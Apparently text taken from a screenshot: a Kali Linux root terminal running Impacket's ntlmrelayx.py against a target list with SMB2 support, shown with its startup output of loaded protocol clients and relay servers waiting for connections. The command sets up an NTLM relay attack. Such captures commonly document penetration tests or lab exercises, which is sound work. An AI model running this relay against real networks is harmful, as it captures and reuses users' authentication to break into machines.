 ┌──(root㉿lantana)-[~/Documents]
└─# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections